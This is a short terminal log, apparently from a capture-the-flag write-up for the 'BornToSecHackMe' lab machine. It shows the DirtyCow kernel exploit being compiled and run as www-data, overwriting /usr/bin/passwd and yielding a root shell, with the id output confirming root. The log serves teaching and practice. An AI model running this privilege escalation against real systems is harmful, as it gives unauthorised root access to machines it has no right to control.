 (remote) www-data@BornToSecHackMe:/dev/shm$ nano dirty.c
(remote) www-data@BornToSecHackMe:/dev/shm$ gcc dirty.c -o dirty -pthread -lcrypt
dirty.c: In function 'main':
dirty.c:87:3: warning: format '%x' expects argument of type 'unsigned int', but argument 2 has type 'void *' [-Wformat]
(remote) www-data@BornToSecHackMe:/dev/shm$ ./dirty
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap b7e04000
madvise 0
ptrace 0
(remote) www-data@BornToSecHackMe:/dev/shm$ /usr/bin/passwd
root@BornToSecHackMe:/run/shm# id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
root@BornToSecHackMe:/run/shm#